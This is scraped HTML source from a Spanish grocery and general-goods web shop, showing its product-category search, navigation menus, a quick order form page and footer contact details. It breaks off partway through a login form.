                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.butigon.com/es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="no se encontró producto">
                <input type="hidden" name="leoproductsearch_static_token" value="effe4379c324dfc6d75f57c219e8c18d"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toda categoría</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				
						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Primera necesidad" class="cate-item cate-level-2" >--Primera necesidad</a>
  <a href="#" data-cate-id="4" data-cate-name="Alimentación" class="cate-item cate-level-2" >--Alimentación</a>
  <a href="#" data-cate-id="11" data-cate-name="Dátiles, frutos secos y aperitivos" class="cate-item cate-level-3" >---Dátiles, frutos secos y aperitivos</a>
  <a href="#" data-cate-id="12" data-cate-name="Arroces, Pastas y legumbres" class="cate-item cate-level-3" >---Arroces, Pastas y legumbres</a>
  <a href="#" data-cate-id="13" data-cate-name="Azúcar, Aceites y Conservas" class="cate-item cate-level-3" >---Azúcar, Aceites y Conservas</a>
  <a href="#" data-cate-id="31" data-cate-name="Conservas dulces" class="cate-item cate-level-4" >----Conservas dulces</a>
  <a href="#" data-cate-id="32" data-cate-name="Aceites" class="cate-item cate-level-4" >----Aceites</a>
  <a href="#" data-cate-id="33" data-cate-name="Azúcar" class="cate-item cate-level-4" >----Azúcar</a>
  <a href="#" data-cate-id="38" data-cate-name="Salsas y condimentos" class="cate-item cate-level-4" >----Salsas y condimentos</a>
  <a href="#" data-cate-id="39" data-cate-name="Embutidos y carnes conserva" class="cate-item cate-level-4" >----Embutidos y carnes conserva</a>
  <a href="#" data-cate-id="45" data-cate-name="Conservas de pescado y marisco" class="cate-item cate-level-4" >----Conservas de pescado y marisco</a>
  <a href="#" data-cate-id="14" data-cate-name="Pan y dulces" class="cate-item cate-level-3" >---Pan y dulces</a>
  <a href="#" data-cate-id="34" data-cate-name="Panes" class="cate-item cate-level-4" >----Panes</a>
  <a href="#" data-cate-id="35" data-cate-name="Dulces galletas y bollería" class="cate-item cate-level-4" >----Dulces galletas y bollería</a>
  <a href="#" data-cate-id="15" data-cate-name="Lácteos y huevos" class="cate-item cate-level-3" >---Lácteos y huevos</a>
  <a href="#" data-cate-id="22" data-cate-name="Bebidas" class="cate-item cate-level-3" >---Bebidas</a>
  <a href="#" data-cate-id="23" data-cate-name="Agua y zumos" class="cate-item cate-level-4" >----Agua y zumos</a>
  <a href="#" data-cate-id="24" data-cate-name="Refrescos" class="cate-item cate-level-4" >----Refrescos</a>
  <a href="#" data-cate-id="25" data-cate-name="Té" class="cate-item cate-level-4" >----Té</a>
  <a href="#" data-cate-id="36" data-cate-name="Desayunos" class="cate-item cate-level-3" >---Desayunos</a>
  <a href="#" data-cate-id="37" data-cate-name="Grandes formatos" class="cate-item cate-level-3" >---Grandes formatos</a>
  <a href="#" data-cate-id="47" data-cate-name="Fríos: helados, congelados, hielo" class="cate-item cate-level-3" >---Fríos: helados, congelados, hielo</a>
  <a href="#" data-cate-id="49" data-cate-name="Especial y dietéticos" class="cate-item cate-level-3" >---Especial y dietéticos</a>
  <a href="#" data-cate-id="50" data-cate-name="Sin gluten" class="cate-item cate-level-4" >----Sin gluten</a>
  <a href="#" data-cate-id="16" data-cate-name="Frescos -alimentación" class="cate-item cate-level-2" >--Frescos -alimentación</a>
  <a href="#" data-cate-id="17" data-cate-name="Carnes" class="cate-item cate-level-3" >---Carnes</a>
  <a href="#" data-cate-id="18" data-cate-name="Frutas" class="cate-item cate-level-3" >---Frutas</a>
  <a href="#" data-cate-id="19" data-cate-name="Verduras" class="cate-item cate-level-3" >---Verduras</a>
  <a href="#" data-cate-id="40" data-cate-name="Especias" class="cate-item cate-level-4" >----Especias</a>
  <a href="#" data-cate-id="30" data-cate-name="Pescado" class="cate-item cate-level-3" >---Pescado</a>
  <a href="#" data-cate-id="44" data-cate-name="Pizzas y comida preparada" class="cate-item cate-level-2" >--Pizzas y comida preparada</a>
  <a href="#" data-cate-id="29" data-cate-name="Pizzas" class="cate-item cate-level-3" >---Pizzas</a>
  <a href="#" data-cate-id="5" data-cate-name="Higiene personal" class="cate-item cate-level-2" >--Higiene personal</a>
  <a href="#" data-cate-id="26" data-cate-name="Higiene y cuidado corporal" class="cate-item cate-level-3" >---Higiene y cuidado corporal</a>
  <a href="#" data-cate-id="27" data-cate-name="Belleza y perfumes" class="cate-item cate-level-3" >---Belleza y perfumes</a>
  <a href="#" data-cate-id="6" data-cate-name="Bebés y niños" class="cate-item cate-level-2" >--Bebés y niños</a>
  <a href="#" data-cate-id="20" data-cate-name="Nutrición infantil" class="cate-item cate-level-3" >---Nutrición infantil</a>
  <a href="#" data-cate-id="21" data-cate-name="Higiene niños" class="cate-item cate-level-3" >---Higiene niños</a>
  <a href="#" data-cate-id="55" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>
  <a href="#" data-cate-id="7" data-cate-name="Hogar y limpieza" class="cate-item cate-level-2" >--Hogar y limpieza</a>
  <a href="#" data-cate-id="41" data-cate-name="Menaje vajilla y cocina" class="cate-item cate-level-3" >---Menaje vajilla y cocina</a>
  <a href="#" data-cate-id="42" data-cate-name="Para el té" class="cate-item cate-level-3" >---Para el té</a>
  <a href="#" data-cate-id="43" data-cate-name="Limpieza y baño" class="cate-item cate-level-3" >---Limpieza y baño</a>
  <a href="#" data-cate-id="70" data-cate-name="Otros de hogar" class="cate-item cate-level-3" >---Otros de hogar</a>
  <a href="#" data-cate-id="9" data-cate-name="Electrodomésticos" class="cate-item cate-level-2" >--Electrodomésticos</a>
  <a href="#" data-cate-id="10" data-cate-name="Electrónicas" class="cate-item cate-level-2" >--Electrónicas</a>
  <a href="#" data-cate-id="59" data-cate-name="Teléfonos" class="cate-item cate-level-3" >---Teléfonos</a>
  <a href="#" data-cate-id="60" data-cate-name="Televisión" class="cate-item cate-level-3" >---Televisión</a>
  <a href="#" data-cate-id="61" data-cate-name="Tabletas" class="cate-item cate-level-3" >---Tabletas</a>
  <a href="#" data-cate-id="62" data-cate-name="Sonido" class="cate-item cate-level-3" >---Sonido</a>
  <a href="#" data-cate-id="63" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>
  <a href="#" data-cate-id="8" data-cate-name="Bricolaje y construcción" class="cate-item cate-level-2" >--Bricolaje y construcción</a>
  <a href="#" data-cate-id="51" data-cate-name="Material escolar Papelería" class="cate-item cate-level-2" >--Material escolar Papelería</a>
  <a href="#" data-cate-id="52" data-cate-name="Farmacia " class="cate-item cate-level-2" >--Farmacia </a>
  <a href="#" data-cate-id="67" data-cate-name="Óptica" class="cate-item cate-level-2" >--Óptica</a>
  <a href="#" data-cate-id="57" data-cate-name="Ropa y calzado" class="cate-item cate-level-2" >--Ropa y calzado</a>
  <a href="#" data-cate-id="66" data-cate-name="Ocio y juguetes" class="cate-item cate-level-2" >--Ocio y juguetes</a>
  <a href="#" data-cate-id="53" data-cate-name="Construcción" class="cate-item cate-level-2" >--Construcción</a>
  <a href="#" data-cate-id="54" data-cate-name="Animales" class="cate-item cate-level-2" >--Animales</a>
  <a href="#" data-cate-id="68" data-cate-name="Servicios y asistencias" class="cate-item cate-level-2" >--Servicios y asistencias</a>
  <a href="#" data-cate-id="69" data-cate-name="Recargas telefónicas FLEXY" class="cate-item cate-level-3" >---Recargas telefónicas FLEXY</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-infor ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.butigon.com/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fas fa-shopping-basket"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Cuenta">
    <i class="fas fa-user-circle"></i>
        <span>Mi cuenta</span>
        <i class="fa fa-caret-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    		  	      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Acceda a su cuenta de cliente"
	          rel="nofollow"
	        >
	          <i class="fas fa-sign-in"></i>
	          <span>Iniciar Sesión</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Acceda a su cuenta de cliente"
	          rel="nofollow"
	        >
	          <i class="fas fa-user"></i>
	          <span>Registrar</span>
	        </a>
	      </li>
	          	      </ul>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-emenu1 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9300390361394340" class="ApMegamenu">
			    
                <nav data-megamenu-id="9300390361394340" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas cupshe-menu" role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9300390361394340">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9300390361394340"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent menu-product dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.butigon.com/es/#" target="_self">

                    
                    <span class="menu-title">Productos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1621412149">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.butigon.com/es/2-inicio" title="Inicio" class="img">
                            Inicio 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/3-primera-necesidad" title="Primera necesidad" class="img">
                                Primera necesidad 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/4-alimentacion" title="Alimentación" class="img">
                                Alimentación 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/16-frescos-alimentacion" title="Frescos -alimentación" class="img">
                                Frescos -alimentación 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/44-pizzas-y-comida-preparada" title="Pizzas y comida preparada" class="img">
                                Pizzas y comida preparada 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/5-higiene-personal" title="Higiene personal" class="img">
                                Higiene personal 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/6-bebes-y-ninos" title="Bebés y niños" class="img">
                                Bebés y niños 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/7-hogar-y-limpieza" title="Hogar y limpieza" class="img">
                                Hogar y limpieza 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/9-electrodomesticos" title="Electrodomésticos" class="img">
                                Electrodomésticos 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/10-electronicas" title="Electrónicas" class="img">
                                Electrónicas 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/8-bricolaje-y-construccion" title="Bricolaje y construcción" class="img">
                                Bricolaje y construcción 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/51-material-escolar-papeleria" title="Material escolar Papelería" class="img">
                                Material escolar Papelería 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/52-farmacia" title="Farmacia " class="img">
                                Farmacia  
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/67-optica" title="Óptica" class="img">
                                Óptica 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/57-ropa-y-calzado" title="Ropa y calzado" class="img">
                                Ropa y calzado 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/66-ocio-y-juguetes" title="Ocio y juguetes" class="img">
                                Ocio y juguetes 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/53-construccion" title="Construcción" class="img">
                                Construcción 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/54-animales" title="Animales" class="img">
                                Animales 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/es/68-servicios-y-asistencias" title="Servicios y asistencias" class="img">
                                Servicios y asistencias 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.butigon.com/es/content/2-Como-funciona-Butigon" target="_self">
                            
                            <span class="menu-title">Que es Butigon</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.butigon.com/es/content/4-sobre-nosotros" target="_self">
                            
                            <span class="menu-title">Sobre Nosotros</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.butigon.com/es/contactanos?live_configurator_token=ec1909d3e40f8b0624170ff4b47bcb5b&amp;id_shop=1&amp;id_employee=1" target="_self">
                            
                            <span class="menu-title">Contacto</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.butigon.com/es/module/cartload/list" target="_self">
                            
                            <span class="menu-title">Carritos Precargados</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9300390361394340';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
    <!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.butigon.com/es/buscar">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
    	<i class="ti-search icons"></i>
	</a>
	<form method="get" action="//www.butigon.com/es/buscar" class="popup-content dropdown-menu">
		<div class="search-inner">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Buscar" aria-label="Buscar">
			<button type="submit">
				<i class="ti-search icons"></i>
			</button>
		</div>
	</form>
</div>
<!-- /Block search module TOP -->
</div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="1" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.butigon.com/es/">
              <span itemprop="name">Inicio</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

  <section id="main">

    
      
    

    
      <section id="content" class="page-content card card-block">
        
        




<div id="easyquickorderform_container">
	<h1 id="eqof_page_title" class="h1 text-xs-center"><i class="material-icons">shopping_cart</i> Formulario de pedido rápido</h1>
		<div class="row">
		<div class="col-md-4" id="easyquickorderform_search">
			<h2 class="h2 eqof_block_title"><i class="material-icons">search</i> Buscar</h2>
			<hr class="separator">
			<form id="eqof_search_form" method="POST" action="https://www.butigon.com/es/module/easyquickorderform/actions?action=search" autocomplete="off">
				<input type="text" name="eqof_search_value" class="form-control" placeholder="Ingrese una referencia o palabra clave" autocomplete="off" />
				<button type="submit" name="eqof_search_submit">
					<i class="material-icons">search</i>
				</button>
			</form>
			<div class="eqof_search_results">
				<ul id="eqof_results_found"></ul>
				<div class="alert alert-warning"></div>
			</div>
		</div>
		<div class="col-md-8">
			<h2 class="h2 eqof_block_title"><i class="material-icons">view_list</i> Productos</h2>
			<hr class="separator">
			<div class="row">
				<div id="eqof_buttons" class="clearfix">
										<div class="col-xs-6">
						<a id="eqof_clear_cart_btn" class="eqof_clear_cart_btn btn btn-secondary" title="Vaciar carrito" 
						href="https://www.butigon.com/es/module/easyquickorderform/actions?action=clear">
							<i class="material-icons">remove_shopping_cart</i> Vaciar carrito
						</a>
					</div>
										<div class="col-xs-6 text-xs-right">
						<a id="eqof_checkout_btn" class="btn btn-primary" href="https://www.butigon.com/es/carrito?action=show" title="Ir a pagar" rel="nofollow">
							Ir a pagar <i class="material-icons">keyboard_arrow_right</i>
						</a>
					</div>
				</div>
			</div>
			<div id="eqof_ajax_loader">
				<i class="material-icons">refresh</i>  Por favor espere...
			</div>
			<div id="eqof_cart_products">
				<table class="table table-bordered" id="eqof_products_table" style="display:none">
	<thead>
		<tr>
			<th colspan="5" class="text-sm-right">
				Cantidad del pedido <sup>*</sup> : 
				<span id="eqof_order_amount">0,00 €</span>
				<small>(con IVA)</small>
			</th>
		</tr>
		<tr>
			<th class="eqof_img text-center"><i class="icon-camera"></i></th>
			<th class="eqof_product_infos">Información del producto</th>
			<th class="eqof_price">Precio <small>(con IVA)</small></th>
			<th class="eqof_quantity">Cantidad</th>
			<th class="eqof_delete">&nbsp;</th>
		</tr>
	</thead>
	<tbody>
			</tbody>
	<tfoot>
		<tr>
			<td colspan="5" class="text-right">* Este monto no incluye posibles tarifas de envío.</td>
		</tr>
	</tfoot>
</table>
			</div>
			<div id="eqof_empty_cart_warning" class="alert alert-info" >
				Su carrito no contiene ningún producto todavía. Use el formulario de búsqueda para encontrar los productos que desea ordenar.
			</div>
		</div>
	</div>
	<!-- Modals -->
	<!-- "More infos" and product selector -->
	<div id="eqof_modal" class="modal fade" role="dialog" data-backdrop="false">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-header">
					<h5 class="modal-title"></h5>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div>
				<div class="modal-body clearfix"></div>
			</div>
		</div>
	</div>
	<!-- Message -->
	<div id="eqof_message" class="modal fade" role="dialog">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div>
				<div class="modal-body"></div>
			</div>
		</div>
	</div>
	</div>

<script type="text/javascript">
/* "Ajax" warning/error/success messages */
var search_ajax_error_text = "Error: No se pudo realizar la búsqueda de productos";
var select_product_error_text = "Error: No se pudo seleccionar este producto.";
var add_product_error_text = "Error: No se pudo agregar este producto a su pedido.;"
var add_product_conf_text = "Producto agregado";
var update_line_error_text = "Error: No se pudo cambiar la cantidad de este producto. Recargue esta página y vuelva a intentarlo";
var delete_line_error_text = "Error : Unable to remove this line from the list. Please refresh this page and try again";
var getmore_infos_error_text = "Error : Unable to retrieve product infos";
var clear_cart_confirm_text = "Are you sure you want to clear your cart ? All Products will be removed.";
var clear_cart_error_text = "Error : Unable to clear cart. Please reload this page.";
var update_table_content_error_text = "Error : Unable to update table content. Please refresh this page and try again.";
/* Modal autoclose value */
var autoclose_modal = "1"
</script>


      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-erecentview ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="f-logo2">    <a href="https://www.butigon.com/">        <img class="img-fluid" src="https://www.butigon.com/img/butigon-logo-1621416663.jpg" alt="Butigon">    </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8943769833882923" data-toggle="collapse">
                    <h4 class="title_block">
	                Informacion
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8943769833882923">
                                                                        <li><a href="https://www.butigon.com/es/contactanos" target="_self">Contactenos</a></li>
                                                                                                <li><a href="https://www.butigon.com/es/content/1-entrega" target="_self">Terminos y condiciones</a></li>
                                                                                                <li><a href="https://www.butigon.com/es/content/2-Como-funciona-Butigon" target="_self">Que es Butigon</a></li>
                                                                                                <li><a href="https://www.butigon.com/es/content/6-aviso-legal" target="_self">Aviso legal</a></li>
                                                                                                <li><a href="https://www.butigon.com/es/content/3-POLITICA-COOKIES" target="_self">Politica de Cookies</a></li>
                                                                                                <li><a href="https://www.butigon.com/es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.butigon.com/es/content/5-pago-seguro" target="_self">Pago seguro</a></li>
                                                                                                <li><a href="https://www.butigon.com/es/mapa-web" target="_self">Mapa del sitio</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_9335861044850236" data-toggle="collapse">
                    <h4 class="title_block">
	                Mi cuenta
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_9335861044850236">
                                                                        <li><a href="https://www.butigon.com/es/mi-cuenta" target="_self">Mis datos personales</a></li>
                                                                                                <li><a href="https://www.butigon.com/es/historial-compra" target="_self">Mis pedidos</a></li>
                                                                                                <li><a href="https://www.butigon.com/es/direcciones" target="_self">MIs direcciones</a></li>
                                                                                                <li><a href="https://www.butigon.com/es/descuento" target="_self">Mis cupones de descuento</a></li>
                                                                                                <li><a href="/albaran" target="_self">Mis facturas por abono</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">Contacto</h4>
                    <div class="block_content"><p><span><i class="fas fa-map-marker"></i> BUTIGON SL, Calle Tomillo, 8 Elda (03400), Alicante, España&nbsp;CIF: J42551226&nbsp;</span><br></p><p>info@butigon.com<span><br><a class="cus-btncall" href="tel:+34631120460" data-mce-href="tel:+34631120460">+34631120460</a><br> <a class="cus-btncall" href="tel:+213658363106" data-mce-href="tel:+213658363106">+213658363106</a> </span> <br><br></p></div>
    	</div>
    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-ecoppy ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>BUTIGON - © 2022 All Rights Reserved</p></div>
    	</div>
    </div>            </div>
</div>
</div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
        <script type="text/javascript" src="https://www.butigon.com/themes/at_elextra/assets/cache/bottom-96bff5207.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Iniciar sesión</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Registro</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
